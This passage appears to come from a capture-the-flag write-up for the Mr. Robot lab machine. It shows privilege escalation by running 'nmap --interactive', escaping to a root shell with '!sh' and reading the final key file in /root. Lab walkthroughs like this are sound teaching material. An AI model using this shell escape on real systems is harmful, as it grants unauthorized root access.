
Next type the following:
nmap --interactive
With the above commands you will enter nmap then type:
!sh

id

cd /root

ls -lsa

cat key-3-of-3.txt
And upon the execution of we will obtain 3 of 3 keys,
hence entering Mr. Robot. There are many ways to
perform the above but this method is the easiest. We